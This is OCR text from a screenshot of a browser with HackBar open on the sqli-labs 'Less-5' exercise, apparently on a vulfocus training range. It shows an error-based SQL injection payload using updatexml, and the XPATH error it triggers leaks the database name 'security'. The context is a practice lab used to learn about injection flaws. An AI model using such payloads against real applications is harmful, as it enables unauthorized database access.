 45.32.113.109:37846/Less-5/?id=1' and (updatexml(1,concat(1,(select database())),0x7e))%2
新手上路 常用网址 京东商城 场景 - vulfocus bachang
Welcome Dhakkan
XPATH syntax error: 'security'
109
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://45.32.113.109:37846/Less-5/
?id=1' and (updatexml(1,concat(1,(select database())),0x7e))%23
Post data Referer User Agent Cookies Add Header Clear All
@用户7575836589